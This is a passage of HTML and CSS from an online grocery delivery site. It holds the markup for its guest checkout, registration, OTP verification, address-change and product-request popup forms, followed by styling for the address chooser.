                                            </div>
                                            <div id="showpartwise2" style="display:none;">
                                                <div class="cst-fromrow showpartwise">
                                                    <div class="cst-fromrow">
                                                        <input class="inpt-w100" type="text" name="street_address"
                                                            id="street_number2"
                                                            value=""
                                                            placeholder="Street name"  required >
                                                    </div>
                                                    <div class="cst-fromrow">
                                                        <input class="inpt-w100" type="text" name="city" id="locality2"
                                                            value=""
                                                            placeholder="City">
                                                    </div>
                                                </div>
                                                <div class="cst-fromrow showpartwise">
                                                    <div class="cst-fromrow">
                                                        <input class="inpt-w100" type="text" name="state"
                                                            id="administrative_area_level_12"
                                                            value=""
                                                            placeholder="State"                                                                 required >
                                                    </div>
                                                    <div class="cst-fromrow">
                                                        <input type="text" class="inpt-w100" name="pincode"
                                                            id="postal_code2"
                                                            value=""
                                                            placeholder="Pincode"
                                                            onkeypress="return IsAlphaNumeric(event)" maxlength="10"
                                                            minlength="4" pattern=".{4,10}"  required >
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="cst-fromrow">
                                            <select name="country_code" id="country_code" class="inpt-w100" required>
                                                <option value="" disabled selected hidden>Select Country Code</option>
                                                <option value="+1">+1 - USA</option>
                                                <option value="+1">+1 - Canada</option>
                                                <option value="+91">+91 - India</option>
                                            </select>
                                        </div>
                                        <div class="cst-fromrow">
                                            <input class="inpt-w100" type="text" name="mobile" id="mobilegst"
                                                maxlength="10" minlength="10"
                                                onKeyPress="return isNumberKey(event, this)"
                                                placeholder="Phone (ex:333-545-6789)"
                                                value=""
                                                required>
                                        </div>
                                        <div class="cst-fromrow">
                                            <input class="inpt-w100" type="email" name="email" id="emlgst"
                                                placeholder="Email Address"
                                                value=""
                                                required>
                                        </div>
                                        <div class="form-group signUpprdtcsubbtn-wrappr"> <!-- Submit button !-->
                                            <button type="submit" id="shippingUpprdtcsubbtn"
                                                data-sitekey="6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU"
                                                data-callback='onSubmitRecaptcha'
                                                class=" g-recaptcha1 btn btn-primary">Submit</button>
                                        </div>
                                    </form>
                                </div>
                            </div>
                            <!-- Guest ends
register starts-->
                                                            <div id="signuppanel" style="display:none; z-index:2">
                                    <div class="shipppngwrapr">
                                        <span class="frmheading">Register with us</span>
                                        <div id="regerror" style="background:green; padding:7px; color:#fff; display:none;">
                                        </div>
                                        <form class="shipponaddrss" name="addressGuest" id="reg-form" novalidate="validate"
                                            autocomplete="off" role="presentation">
                                            <input type="hidden" name="signupuser" value="yes" />
                                            <input type="hidden" maxLength="2" size="1" name="chk_verify_sts"
                                                id="chk_verify_sts" value="0" />
                                                                                            <input type="hidden" name="chk_event_flag" id="chk_event_flag" value="0" />
                                                                                        <div class="cst-fromrow ">
                                                <input class="inpt-w100 onlycharacterwithspace" type="text" name="fname"
                                                    placeholder="First Name" value="" required>
                                            </div>
                                            <div class="cst-fromrow">
                                                <input class="inpt-w100 onlycharacterwithspace" type="text" name="lname"
                                                    placeholder="Last Name" value="">
                                            </div>
                                            <div
                                                class="cst-fromrow ffttshowh ">
                                                <input class="inpt-w100 complete-address" id="autocomplete"
                                                    autocomplete="off" type="search" name="full_address"
                                                    onFocus="geolocate()"
                                                    value=""
                                                    placeholder="Enter your address" required="">
                                            </div>
                                            <div
                                                class="cst-fromrow ffttshowh ">
                                                <input class="inpt-w100" type="search" name="apt" id="apt_no"
                                                    placeholder="Apartment, Suite, Building (Optional)"
                                                    value="">
                                                <input type="hidden" name="latitude" id="latitude"
                                                    value="">
                                                <input type="hidden" name="longitude" id="longitude"
                                                    value="">
                                            </div>
                                            <div class="cst-fromrow showfieldforinvalidaddress">
                                                <div class="cst-fromrow">
                                                    <input type="text" class="inpt-w100 pincodereadonly"
                                                        placeholder="Pincode" name="pincodereadonly" id="pincodereadonly"
                                                        value=""
                                                        readonly>
                                                </div>
                                                <div id="showpartwise" style="display:none;">
                                                    <div class="cst-fromrow showpartwise">
                                                        <div class="cst-fromrow">
                                                            <input class="inpt-w100" type="text" name="street_address"
                                                                id="street_number"
                                                                value=""
                                                                placeholder="Street name"  required >
                                                        </div>
                                                        <div class="cst-fromrow">
                                                            <input class="inpt-w100" type="text" name="city" id="locality"
                                                                value=""
                                                                placeholder="City">
                                                        </div>
                                                    </div>
                                                    <div class="cst-fromrow showpartwise">
                                                        <div class="cst-fromrow">
                                                            <input class="inpt-w100" type="text" name="state"
                                                                id="administrative_area_level_1"
                                                                value=""
                                                                placeholder="State"                                                                     required >
                                                        </div>
                                                        <div class="cst-fromrow">
                                                            <input type="text" class="inpt-w100" name="pincode"
                                                                id="postal_code"
                                                                value=""
                                                                placeholder="Pincode"
                                                                onkeypress="return IsAlphaNumeric(event)" maxlength="10"
                                                                minlength="4" pattern=".{4,10}"  required >
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="cst-fromrow">
                                                <select name="country_code" id="country_code" class="inpt-w100" required>
                                                    <option value="" disabled selected hidden>Select Country Code</option>
                                                    <option value="+1">+1 - USA</option>
                                                    <option value="+1">+1 - Canada</option>
                                                    <option value="+91">+91 - India</option>
                                                </select>
                                            </div>
                                            <div class="cst-fromrow">
                                                <input class="inpt-w100" type="text" name="mobile" id="mobile"
                                                    maxlength="10" minlength="10"
                                                    onKeyPress="return isNumberKey(event, this)"
                                                    placeholder="Phone (ex:333-545-6789)" value="" required>
                                            </div>
                                            <div class="cst-fromrow">
                                                <input class="inpt-w100" type="email" name="email"
                                                    placeholder="Email Address" value="" required>
                                            </div>
                                            <div class="cst-fromrow cst-fromrow-50">
                                                <input class="inpt-w100" type="password" name="password"
                                                    placeholder="Password" value="" required>
                                            </div>
                                            <div class="cst-fromrow cst-fromrow-50">
                                                <input class="inpt-w100" type="password" name="confpassword"
                                                    placeholder="Confirm Password" value="" required>
                                            </div>
                                            <div class="form-group signUpprdtcsubbtn-wrappr"> <!-- Submit button !-->
                                                <input type="submit" name="btn-reg" id="btn-reg" value="Register"
                                                    data-sitekey="6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU"
                                                    data-callback='onSubmitRecaptchaRegister'
                                                    class=" g-recaptcha1 btn  btn-primary">
                                            </div>
                                        </form>
                                    </div>
                                </div>
                                                        <!-- register ends-->
                            <!--Verification process start-->
                            <div id="acc_verify_btn" style="display:none; z-index:2">
                                <div id="shipppngwrapr">
                                    <div id="dialog">
                                        <span class="frmheading_vr">OTP verification</span>
                                        <div id="vrshowmsg" class="frmheading_vr2"><br /></div>
                                        <div id="vrferror" class="frmheading_vr3">Please enter your OTP here</div>
                                        <div id="form" class="frmheading_vr4">
                                            <form class="vrfy_otp_cd" name="vrfy_otp_cd_frm" id="vrfy_otp_cd_frm"
                                                novalidate="validate" autocomplete="off" role="presentation">
                                                <input type="hidden" name="chk_qcphn" id="chk_qcphn" value="" />
                                                <input type="hidden" name="chk_qceml" id="chk_qceml" value="" />
                                                <input type="hidden" name="chk_qcctr_cd" id="chk_qcctr_cd" value="" />
                                                <input type="hidden" name="chk_verifycd" id="chk_verifycd" value="" />
                                                <input type="hidden" name="frm_action_type" id="frm_action_type"
                                                    value="" />
                                                <input type="hidden" maxLength="2" size="1" name="chk_verifyc"
                                                    id="chk_verifyc" value="0" />
                                                                                                    <input type="hidden" name="chk_event_flag" id="chk_event_flagn"
                                                        value="0" />
                                                                                                <input class="vr_inpt" type="text" name="vrcode1" id="vrcode1"
                                                    maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />
                                                <input class="vr_inpt" type="text" name="vrcode2" id="vrcode2"
                                                    maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />
                                                <input class="vr_inpt" type="text" name="vrcode3" id="vrcode3"
                                                    maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />
                                                <input class="vr_inpt" type="text" name="vrcode4" id="vrcode4"
                                                    maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />
                                                <input class="vr_inpt" type="text" name="vrcode5" id="vrcode5"
                                                    maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />
                                                <div>
                                                    <p class="vr_btn" id="vr_btn"></p>
                                                    <!--<p id="notice">Resend new code in 60 seconds</p>
<p class="vr_btn" id="vr_btn">Didn't receive a code? Resend code</p><br />-->
                                                </div>
                                                <div class="form-group signUpprdtcsubbtn-wrappr">
                                                    <!-- Submit button !-->
                                                    <br />
                                                    <input type="submit" name="btn_verify" id="btn_verify"
                                                        value="Verify" class="btn btn-primary">
                                                    <!--<button id="btn_verify" value="btn_verify" name="btn_verify" class="btn btn-primary">Verify</button>-->
                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                </div>
                                <div id="error1"></div>
                                <form id="accverifyfrm" name="accverifyfrm" method="POST">
                                    <div class="panel panel-default" style="display:none; z-index:2">
                                        <span class="frmheading">Enter verification code</span>
                                        <div class="panel-body">
                                            <div class="form-group row">
                                                <!-- <div class="formfield-wrapper">
<label for="signinEmail" class="col-form-label">Email :</label>
<input type="email" class="form-control form-field" name="user_email" id="user_email" value="" placeholder="Email Address" required >
</div>-->
                                                We have just sent verification code to your email
                                                                                                <div class="formfield-wrapper">
                                                    <label for="siginPassword" class="col-form-label">Verification Code
                                                        :</label>
                                                    <input type="password" class="form-control form-field"
                                                        placeholder="Verification Code" name="verify_code"
                                                        id="verify_code">
                                                </div>
                                                <div class="formfield-wrapper" align="right">
                                                    <span><a href="forgot-password"
                                                            style="color:#0066CC; font-weight:500">Send the code
                                                            again</a></span>
                                                </div>
                                                <!--<div class="formfield-wrapper">
<span>By logging in, you agree to our <a href="https://www.quicklly.com/privacy-policy" title="Privacy Policy"><strong>Privacy Policy</strong></a> and <strong><a href="https://www.quicklly.com/term-&-condition" title="Terms & Conditions">Terms & Conditions</a>.</strong></span>
</div>-->
                                            </div>
                                        </div>
                                    </div>
                                    <div class="form-group signUpprdtcsubbtn-wrappr" style="display:none; z-index:2">
                                        <!-- Submit button !-->
                                        <input type="submit" name="btn-verify" id="btn-verify" value="Verify"
                                            class="btn btn-primary">
                                    </div>
                                </form>
                            </div>
                            <!--End Verification-->
                        </div>
                    </div>
                    <div
                        class="col-lg-6 cst-fromrow-50 ">
                        <div class="loginpopup-warrper loginpopup-img">
                                                            <img class="loginpopup-img" loading="lazy" src="images/loginimg.png" alt="Login Here">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
<!-- popup Modal Section Ends -->
<!-- popup Modal Change Address Section Start -->
<div class="modal ChangeAddrssModal" id="changeAddrssformmodal" tabindex="-1" role="dialog"
    aria-labelledby="changeAddrssformmodalLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close modalChangeAddress-togglebtn" data-dismiss="modal"
                    aria-label="Close">
                    <span aria-hidden="true">X</span>
                </button>
            </div>
            <div class="modal-body sinupformmdl">
                <div class="sinupformmdl-wrapper">
                    <div class="col-lg-6 cst-fromrow-50">
                        <div class="form-leftsidewrappr">
                            <div id="changeaddreesSec">
                                <div class="shipppngwrapr">
                                    <span class="frmheading">Change Address</span>
                                    <form class="shipponaddrss" id="changeAddress" name="addressGuest" method="POST"
                                        autocomplete="off" role="presentation">
                                        <input type="hidden" name="changerequest" id="changerequest" value="yes" />
                                        <div class="cst-fromrow">
                                            <div class="cst-fromrow ">
                                                <input class="inpt-w100" type="text" name="fname"
                                                    placeholder="First Name" value="" required>
                                            </div>
                                            <div class="cst-fromrow">
                                                <input class="inpt-w100" type="text" name="lname"
                                                    placeholder="Last Name" value="">
                                            </div>
                                            <div class="cst-fromrow">
                                                <input class="inpt-w100" type="email" name="email" id="emailid"
                                                    placeholder="Email Id" value=""  required>
                                            </div>
                                                                                        <div class="cst-fromrow">
                                                <input class="inpt-w100 complete-address" type="search"
                                                    id="autocomplete3" autocomplete="off" name="full_address"
                                                    placeholder="Enter your address" onFocus="geolocate()"
                                                    value="" required="">
                                            </div>
                                            <div class="cst-fromrow">
                                                <input class="inpt-w100" type="search" name="apt" id="apt_no3"
                                                    placeholder="Apartment, Suite, Building (Optional)" value="">
                                                <input type="hidden" name="latitude" id="latitude3"
                                                    value="">
                                                <input type="hidden" name="longitude" id="longitude3"
                                                    value="">
                                            </div>
                                            <div class="cst-fromrow showfieldforinvalidaddress">
                                                <div class="cst-fromrow">
                                                    <input type="text" class="inpt-w100 pincodereadonly"
                                                        name="pincodereadonly" id="pincodereadonly3" value="" placeholder="Pincode" readonly>
                                                </div>
                                                <div id="showpartwise3" style="display:none;">
                                                    <div class="cst-fromrow showpartwise">
                                                        <div class="cst-fromrow">
                                                            <input class="inpt-w100" type="text" name="street_address"
                                                                id="street_number3"
                                                                value=""
                                                                placeholder="Street name" required>
                                                        </div>
                                                        <div class="cst-fromrow">
                                                            <input class="inpt-w100" type="text" name="city"
                                                                id="locality3"
                                                                value=""
                                                                placeholder="City">
                                                        </div>
                                                    </div>
                                                    <div class="cst-fromrow showpartwise">
                                                        <div class="cst-fromrow">
                                                            <input class="inpt-w100" type="text" name="state"
                                                                id="administrative_area_level_13"
                                                                value=""
                                                                placeholder="State" required>
                                                        </div>
                                                        <div class="cst-fromrow">
                                                            <input type="text" class="inpt-w100" name="pincode"
                                                                id="postal_code3"
                                                                value=""
                                                                placeholder="Pincode"
                                                                onkeypress="return IsAlphaNumeric(event)" maxlength="10"
                                                                minlength="4" pattern=".{4,10}" required>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="cst-fromrow">
                                                <input class="inpt-w100" type="text" name="mobile" maxlength="10"
                                                    minlength="10" onKeyPress="return isNumberKey(event, this)"
                                                    placeholder="Phone (ex:333-545-6789)" value="" required >
                                            </div>
                                            <!-- Submit button !-->
                                            <input type="submit" id="changeAdressSavebtn"
                                                data-sitekey="6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU"
                                                data-callback='onSubmitRecaptcha' class=" g-recaptcha1 btn btn-primary"
                                                value="Save">
                                            <div id="change-user"></div>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-6 cst-fromrow-50">
                        <div class="loginpopup-warrper loginpopup-img">
                            <img class="loginpopup-img" src="images/loginimg.png" loading="lazy"
                                alt="Quicklly Grocery Shopping Login">
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="reg-user" data-style="bottomright"></div>
<div id="reg-user-login" data-style="bottomright"></div>
<div id="guest-user" data-style="bottomright"></div>
<div id="change-user"></div>
<!-- popup Modal Change Address Section Ends -->
<!--ask-Quicklly-popup-->
<div class="modal ask_quicklly_popup_opnen" id="ask_quicklly_popup_opnen" tabindex="-1" role="dialog"
    aria-labelledby="changeAddrssformmodalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lgq" id="ask_quicklly_popup_width" role="document">
        <div class="modal-content">
            <div class="modal-body sinupformmdl">
                <div class="sinupformmdl-wrapper">
                    <div class="col-lg-12 cst-fromrow-100">
                        <div class="form-leftsidewrappr">
                            <div id="changeaddreesSec">
                                <div class="shipppngwrapr">
                                    <div class="wrapper">
                                        <span class="frmheading cl-lg-6 cst-fromrow-50">Ask Quicklly</span>
                                        <span class="frmheading cl-lg-6 cst-fromrow-50"
                                            id="clos_ask_quicklly_poppup"><span class="cross-icon" style="float: right;
font-size: 21px;
color: #000; cursor:pointer;">X</span></span>
                                    </div>
                                    <form method="POST" id="ask-quicklly-request">
                                        <div class="col-md-12" style="padding-bottom:9px;">
                                            <textarea class="ask-quickkly-textarea" name="products" required
                                                placeholder="Please enter the list of products below with the size and quantities. You can list the products that are currently out of stock, or couldn't find on the website. Our team will try to accommodate your request."></textarea>
                                        </div>
                                        <div class="col-md-12" style="padding-bottom:4px;">
                                            <span class="instruction">
                                                Please enter your contact details below. Our team will reach out to you
                                                shortly with the update.
                                                <br>
                                            </span>
                                        </div>
                                        <div class="wrapper" style="padding-bottom:9px;">
                                                                                        <div class="col-lg-6 cst-fromrow-50">
                                                <label class="phone_number">Phone Number</label>
                                                <br>
                                                <input type="text" name="phone"
                                                    onkeypress="return validateNumber(event)" size="11" maxlength="13"
                                                    minlength="4" pattern=".{4,10}" class="phone_textbox"
                                                    value="" required
                                                    placeholder="Enter phone number">
                                            </div>
                                            <div class="col-lg-6 cst-fromrow-50">
                                                <label class="email_address">Email Address</label>
                                                <br>
                                                <input type="hidden" name="zipcode" value="">
                                                <input type="hidden" name="uid" value="">
                                                <input type="email" class="email_textbox"
                                                    value="" required name="email"
                                                    placeholder="Enter email address">
                                            </div>
                                        </div>
                                        <div class="col-md-12">
                                            <button class="btn-submit-request">Submit Request</button>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--end ask-Quicklly-popup-->
<script>
    function validateNumber(e) {
        const pattern = /^[0-9]$/;
        return pattern.test(e.key)
    }
</script></div>
<!-- offer popup start-->
<!-- offer popup ends ends-->
<!-- full address popup start-->
<div class="modal loginModal" id="subscribe" tabindex="-1" role="dialog" aria-labelledby="subscribebox"
    aria-hidden="true">
    <div id="zipcodesubscribe" class="modal-dialog modal-dialog-centered" role="document" style="margin-top: 1%;">
        <div class="modal-content">
            <div class="modal-header" style="border-bottom:none;">
                <div class="modal-header-headtxt">
                    <h3>Choose address</h3>
                    <p id="addshowmsg" style="display:none;">We use your address to locate the stores that are available
                        in your area.</p>
                    <div class="showcountrywithflagwrap">
                        <ul class="showcountrywithflag">
                            <li class="showcountrywithflagusa active" data-country="us"><img src="images/usaflag.png">
                                USA</li>
                            <li data-country="ca"><img src="images/canadaflag.png"> Canada</li>
                        </ul>
                    </div>
                </div>
                <div class="modal-header-headbtn">
                    <button type="button" class="mmclose modal-togglebtn-subscribexnew" data-dismiss="modal"
                        aria-label="Close">
                        <span aria-hidden="true"><img alt="close" src="images/icon-sticky-close.svg"></span>
                    </button>
                </div>
            </div>
            <div class="modal-body">
                <form name="zipsearch" id="zipsearch" novalidate="validate" autocomplete="off" role="presentation"
                    action="" method="post" enctype="multipart/form-data">
                    <div class="formstepone">
                        <input id="autocomplete10" class="inpt-w100 complete-address" type="text" autocomplete="off"
                            name="full_address" placeholder="Add a new address">
                        <div id="suggestions" class="googlesuggestion"></div>
                        <span class="errormsgforgoogle" id="errormsgforgoogle"></span>
                    </div>
                    <div class="formsteptwo" id='showpartwise10' style="display:none;">
                        <input type="hidden" name="addressid" id="addressid">
                        <input type="hidden" name="tempstreet" id="tempstreet">
                        <input type="hidden" name="latitude" id="latitude10">
                        <input type="hidden" name="longitude" id="longitude10">
                        <input type="hidden" name="pincode" id="postal_code10">
                        <input type="hidden" name="street_number10" id="street_number10">
                        <input type="hidden" name="country" value="us" id="countryf10">
                        <input type="hidden" name="savetype" id="savetype" value="add">
                        <input type="hidden" name="mainzip" id="mainzipform" value="no">
                        <input type="hidden" name="url_type" id="mainzipurltype" value="">
                        <input type="hidden" name="url" id="mainzipurl" value="">
                        <input type="hidden" name="addentrytype" id="addentrytype" value="manuval">
			<input type="hidden" name="rcurent" id="rcurent" value="detail.php">
			<input type="hidden" name="store_slug" id="store_slug" value="">
			<input type="hidden" name="storeid" id="astoreid" value="">
			<input type="hidden" name="product_id" id="product_id" value="31363">
			<input type="hidden" name="cat_slug" id="cat_slug" value="">
			<input type="hidden" name="subcat_slug" id="subcat_slug" value="">
		       <input type="hidden" name="product_slug" id="product_slug" value="24-whole-wheat-flour">


                        <input type="hidden" name="submitzip" value="Submit" />
                        <!--<div class="cst-fromrow showpartwise">
<div class="cst-fromrow" style="width:100%;">
<img src="images/mapshowui.jpg"/>
</div>							   
</div>-->
                        <div class="cst-fromrow showpartwise mysssppp">
                            <div class="cst-fromrow" style="width:100%;">
                                <input class="inpt-w100 myInput myInputMiddle" type="text" name="street_address"
                                    id="autocomplete11" placeholder="Street Address" alt="" required>
                                <div id="suggestionsn" class="googlesuggestion"></div>
                                <span class="errormsgforgoogle" id="errormsgforgoogle11"></span>
                            </div>
                        </div>
                        <div class="cst-fromrow showpartwise mysssppp">
                            <div class="cst-fromrow" style="width:100%;">
                                <input class="inpt-w100 myInput myInputMiddle" type="text" name="apt" id="apt10"
                                    placeholder="Apt, floor, suite, etc (optional)" alt="">
                            </div>
                        </div>
                        <div class="cst-fromrow showpartwise mysssppp">
                            <div class="cst-fromrow" style="width:100%;">
                                <input class="inpt-w100 myInput myInputMiddle" type="text" name="addresslabel"
                                    id="addresslabel" placeholder="Address label (optional)" alt="">
                            </div>
                        </div>
                        <div class="cst-fromrow showpartwise mysssppp">
                            <div class="cst-fromrow">
                                <input class="inpt-w100 myInput myInputMiddle" type="text" name="city" id="locality10"
                                    placeholder="City" required>
                            </div>
                            <div class="cst-fromrow" style="padding-left:10px;">
                                <input class="inpt-w100 myInput myInputMiddle" type="text" name="state"
                                    id="administrative_area_level_110" placeholder="State/Province" required>
                            </div>
                        </div>
                        <div class="cst-fromrow showpartwise mysssppp">
                            <div class="cst-fromrow" style="width:100%;">
                                <input type="text" class="inpt-w100 myInput myInputMiddle" name="zip" id="zipcode"
                                    onkeypress="return IsAlphaNumeric(event)" maxlength="10" minlength="4"
                                    pattern=".{4,10}" placeholder="Zipcode/Pincode" alt="" required>
                                <span id="showcitystateaslabal"></span>
                            </div>
                        </div>
                        <div class="cst-fromrow" style="display:none;">
                            <label>Phone Number (optional)</label>
                            <input class="inpt-w100" type="text" name="mobile" id="mobile10"
                                onKeyPress="return isNumberKey(event, this)" placeholder="Phone Number" value="
">
                        </div>
                        <div class="cst-fromrow" id="masrkmark" style="display:none;">
                            <div class="cst-fromrow masrkmark" style="width:100%;">
                                <label>
                                    <input type="checkbox" name="setasprimary" id="setasprimary" value="1">Make it
                                    selected address</label>
                            </div>
                        </div>
                        <div class="cst-fromrow" id="deleteaddress" style="display:none;">
                            <div class="cst-fromrow" style="width:100%;">
                                <button type="button" style="cursor: pointer;" id="deleteaddress"
                                    onClick="deletemyaddress();">Delete Address</button>
                            </div>
                        </div>
                        <div class="cst-fromrow showpartwise">
                            <div class="cst-fromrow" style="width:100%;">
                                <button type="submit" class="btns submitzipformoncross" style="cursor: pointer;"
                                    id="submitzipformoncross" data-sitekey="6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU"
                                    data-callback='onSubmitRecaptchaAddress' class=" g-recaptcha1">Save Address</button>
                            </div>
                        </div>
                    </div>
                </form>
                <div id="savedaddresslist">
                </div>
            </div>
        </div>
    </div>
</div>
<style>
    .showcountrywithflagwrap {
        display: block;
        margin: 0;
        padding: 0;
    }

    ul.showcountrywithflag {
        display: flex;
        align-items: center;
        list-style: none;
        margin: 10px 0px;
    }

    .googlesuggestion div span {
        font: normal normal 500 14px / 27px Poppins;
        letter-spacing: 0px;
        color: #333333;
    }

    .googlesuggestion img {
        width: 20px !important;
        margin-right: 5px;
    }

    ul.showcountrywithflag li.active {
        border: 2px solid #53A553;
    }

    ul.showcountrywithflag li {
        background: #F5F5F5 0% 0% no-repeat padding-box;
        border-radius: 8px;
        text-align: left;
        font: normal normal 500 16px/0px Poppins;
        letter-spacing: 0px;
        color: #333333;
        padding: 3px 10px;
        margin-right: 20px;
        display: flex;
        align-items: center;
        cursor: pointer;
    }

    ul.showcountrywithflag li img {
        width: 27px;
        margin-right: 10px;
    }

    .googlesuggestion {
        border: 0;
        max-height: auto;
        overflow-y: auto;
        width: 425px;
        position: absolute;
        background-color: white;
        display: none;
        z-index: 1000;
    }

    .googlesuggestion div {
        text-align: left;
        font: normal normal 500 14px/27px Poppins;
        letter-spacing: 0px;
        color: #333333;
        padding: 10px !important;
        border: 1px solid #E4E4E4;
        display: flex;
        align-items: center;
    }

    .custom-button {
        background-color: #fff;
        color: white;
        padding: 0;
        border: none;
        width: 100%;
        cursor: pointer;
        text-align: center;
        margin-top: 0;
        /* display: none; */
        /* position: relative; */
        /* bottom: 0px; */
        text-align: left;
        font: normal normal 500 14px/25px Poppins;
        letter-spacing: 0px;
        color: #333333;
    }

    .custom-button span {
        text-align: left;
        font: normal normal 500 14px/25px Poppins !important;
        letter-spacing: 0px;
        color: #53A552 !important;
        display: block;
    }

    #zipcodesubscribe .modal-content {
        max-height: 99vh;
        overflow-y: auto;
    }

    div#savedaddresslist {
        min-height: 328px;
    }

    div#savedaddresslist ul li.myssadd {
        background: #F5F5F5 0% 0% no-repeat padding-box !important;
        padding: 24px 20px 15px;
    }

    input#autocomplete11::placeholder {
        color: transparent !important;
    }

    p#addshowmsg {
        text-align: left;
        font: normal normal 400 14px/20px Poppins;
        letter-spacing: 0px;
        color: #333333;
        margin: 10px 0px 5px 0px;
    }

    label.slidinput-wrapper.inpt-w100-wrapper.myInput-wrapper.myInputMiddle-wrapper.focus-animation.mode-middle span {
        letter-spacing: 0px;
        color: #707070 !important;
        display: block !important;
        top: 15px !important;
    }

    label.slidinput-wrapper.inpt-w100-wrapper.myInput-wrapper.myInputMiddle-wrapper.filled span,
    label.slidinput-wrapper.inpt-w100-wrapper.myInput-wrapper.myInputMiddle-wrapper.focused span {
        font: normal normal 500 22px/21px Poppins !important;
        letter-spacing: 0px;
        color: #707070 !important;
        top: 17px !important;
        width: 100% !important;
    }

    div#masrkmark {
        margin-bottom: 15px;
    }

    .cst-fromrow.showpartwise.mysssppp {
        margin-bottom: 15px;
        position: relative;
    }

    span#showcitystateaslabal {
        position: absolute;
        right: 7px;
        font: normal normal normal 12px/21px Poppins;
        letter-spacing: 0px;
        color: #707070;
        bottom: 16px;
        display: none;
    }

    div#showpartwise10 img {
        width: 100%;
    }

    span#errormsgforgoogle,
    span#errormsgforgoogle11,
    span#errormsgforgoogle12 {
        color: #f90000;
        font-size: 12px;
        font-weight: 500;
    }

    div#subscribe .modal-header {
        padding: 10px 20px;
        margin-top: 0;
        position: relative;
        min-height: auto !important;
    }

    div#subscribe .modal-body {
        padding: 0px 0px 10px 0px;
    }

    div#subscribe .modal-body .cst-fromrow {
        padding: 0 0 0px;
    }

    div#showpartwise10 label {
        color: #000000;
    }

    div#showpartwise10 input {
        font: normal normal 400 12px/16px Poppins;
    }

    .cst-fromrow.showpartwise.mysssppp input {
        padding: 18px 12px 12px 12px;
    }

    #autocomplete10 {
        background-image: url(images/search.png);
        background-position: right 10px bottom 12px;
        background-repeat: no-repeat;
        width: 100%;
        padding: 12px 23px 12px 10px;
        margin-bottom: 0px;
        /* margin: 0 auto; */
        display: block;
        margin-top: 0;
        font-weight: 500;
        background-size: 17px;
        color: #000;
        background-color: #F5F5F5;
        border: 1px solid #E4E4E4;
        border-radius: 8px;
        font: normal normal 500 14px/20px Poppins;
        letter-spacing: 0px;
        color: #000000;
    }

    .modal-header-headbtn button.mmclose.modal-togglebtn-subscribexnew span {
        border: 0 !important;
        background: transparent;
    }

    div#savedaddresslist ul li {
        display: flex;
        width: 100%;
        align-items: flex-start;
        margin: 6px 0px;
        padding: 12px 20px;
        background: white;
        border-bottom: 1px solid #E4E4E4;
    }

    div#savedaddresslist ul li.selectedaddress {
        background: #F5F5F5 !important;
    }

    .formstepone {
        padding: 0px 20px;
    }

    div#showpartwise10 {
        padding: 0px 20px;
    }

    .mainwrapadd {
        width: 85%;
        display: flex;
        align-items: center;
        cursor: pointer;
    }

    .addressimg {
        width: 32px;
        height: 40px;
        vertical-align: middle;
    }

    .addressaction {
        width: 80px;
        text-align: right;
        position: relative;
    }

    .addressmain {
        width: 90%;
    }

    span.myselectedaddress {
        text-align: right;
        position: absolute;
        right: 20px;
        background: #53A552;
        font: normal normal 400 12px/20px Poppins;
        letter-spacing: -0.33px;
        color: #FFFFFF;
        padding: 0px 5px;
        border-radius: 4px;
    }

    .addressimg img {
        padding-top: 10px;
    }

    #subscribe h3 {
        text-align: left;
        font: normal normal 600 17px/28px Poppins;
        letter-spacing: 0px;
        color: #333333;
        margin: 0px;
    }

    .cst-fromrow.masrkmark input {
        margin-right: 8px;
        width: 18px;
        height: 18px;
        position: relative;
        top: 4px;
    }

    div#savedaddresslist h3 {
        padding: 15px 20px 10px 20px;
    }

    .addressmain h4 {
        font: normal normal 500 14px/20px Poppins;
        letter-spacing: 0px;
        color: #333333;
        position: relative;
    }

    .addressmain p {
        font: normal normal normal 14px/20px Poppins;
        letter-spacing: 0px;
        color: #707070;
    }

    a.clsedit {
        text-decoration: underline !important;
        font: normal normal 500 16px/20px Poppins !important;
        letter-spacing: 0px;
        color: #53A552 !important;
        /* cursor: all-scroll; */
        position: absolute;
        z-index: 99;
        right: 10px;
        top: 11px;
        pointer-events: auto;
        cursor: pointer;
    }

    button#submitzipformoncross {
        width: 100%;
        background: #53A552 0% 0% no-repeat padding-box;
        opacity: 1;
        text-align: center;
        font: normal normal 500 14px/18px Poppins;
        letter-spacing: 0px;
        color: #FFFFFF;
        border-radius: 6px;
        padding: 12px 10px;
        margin: 10px 0px;
    }

    button#deleteaddress {
        border: 1px solid #E4E4E4;
        border-radius: 4px;
        width: 100%;
        padding: 10px;
        background: white;
        margin-bottom: 12px;
        font: normal normal 500 14px/20px Poppins;
        letter-spacing: 0px;
        color: #FF2929;
    }

    @media (min-width: 320px) and (max-width: 540px) {
        .googlesuggestion {
            width: 100%;
        }

        .googlesuggestion div {
            font: normal normal 500 11px/18px Poppins;
        }

        .googlesuggestion div span {
            font: normal normal 500 11px / 18px Poppins;
        }

        .custom-button {
            font: normal normal 500 12px/22px Poppins;
        }

        .custom-button span {
            font: normal normal 500 12px/22px Poppins !important;
        }

        .googlesuggestion img {
            width: 15px !important;
        }

        .notification-inner-wrapper span {
            position: relative;
            top: 16px;
        }

        .seventhnoti {
            top: 15px !important;
            position: absolute;
            /* right: -53px !important; */
            width: 100%;
            left: -15px;
            text-align: right;
        }

